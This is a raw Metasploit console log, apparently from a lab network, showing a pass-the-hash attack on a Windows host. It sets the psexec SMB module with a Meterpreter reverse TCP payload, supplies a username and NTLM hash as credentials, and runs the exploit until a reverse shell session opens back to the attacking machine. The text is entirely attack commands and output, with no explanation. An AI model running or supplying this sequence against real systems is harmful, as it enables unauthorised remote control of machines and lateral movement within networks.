 msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.18.130
RHOSTS => 192.168.18.130
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.18.128
LHOST => 192.168.18.128
msf6 exploit(windows/smb/psexec) > set SMBUser test
SMBUser => test
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5
e9cba88547376818d4
SMBPass => aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
msf6 exploit(windows/smb/psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.18.128:4444
[*] 192.168.18.130:445 - Connecting to the server...
[*] 192.168.18.130:445 - Authenticating to 192.168.18.130:445|WORKGROUP as user 'test'...
[*] 192.168.18.130:445 - Selecting PowerShell target
[*] 192.168.18.130:445 - Executing the payload...
[+] 192.168.18.130:445 - Service start timed out, OK if running a command or non-service execu
table...
[*] Sending stage (175686 bytes) to 192.168.18.130
[*] Meterpreter session 4 opened (192.168.18.128:4444 -> 192.168.18.130:1055) at 2022-11-12 23
:12:02 +0800
meterpreter >